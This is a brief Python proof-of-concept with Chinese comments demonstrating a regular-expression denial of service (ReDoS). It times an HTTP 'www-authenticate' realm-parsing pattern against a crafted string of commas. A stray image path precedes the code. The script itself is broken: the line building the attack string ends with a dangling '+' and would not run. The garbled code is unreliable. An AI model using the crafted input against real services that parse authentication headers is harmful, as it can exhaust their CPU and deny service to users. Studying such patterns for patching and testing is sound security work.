 import re
import time
# 恶意的正则表达式模式，会导致 ReDoS 漏洞
evil_pattern = '(?:.*,)*[ \t]*([^ \t]+)[ \t]+\'realm=(["\']?)([^"\']*)\\2'
# 准备一个长字符串，用于触发漏洞
long_string = "a" * 10 + "b"+'www-authenticate' +'Basic ' + ',' * 30 + 'foo' + ' ' +
# 编译恶意的正则表达式模式
rx = re.compile(evil_pattern)
# 记录程序开始执行的时间
start_time = time.time()
# 尝试匹配长字符串与恶意的正则表达式模式
match = rx.search(long_string)
# 记录程序执行结束的时间
end_time = time.time()
# 计算程序执行所花费的时间
execution_time = end_time - start_time
# 打印匹配结果和程序执行时间
if match:
    print("Match found:", match.group())
else:
    print("No match found.")
print("Execution time:", execution_time, "seconds")